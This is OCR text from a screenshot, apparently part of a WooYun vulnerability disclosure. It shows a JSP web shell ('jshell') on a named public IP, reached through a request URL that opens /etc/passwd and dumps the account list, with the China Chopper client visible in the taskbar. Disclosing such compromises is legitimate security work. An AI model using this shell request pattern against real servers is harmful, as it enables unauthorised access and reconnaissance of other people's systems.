 jshell ver 0.1 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://111.74.81.22:8082/ma4/ma4.jsp?action=filesystem&curPath=/etc/passwd&fsAction=open 转到 链接 »
文件系统
地址 /etc/passwd 转到
[上级目录]
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
完毕 Internet
开始 MBean ... abc C:\WIN... jshell... 中国菜刀
www.wooyun.org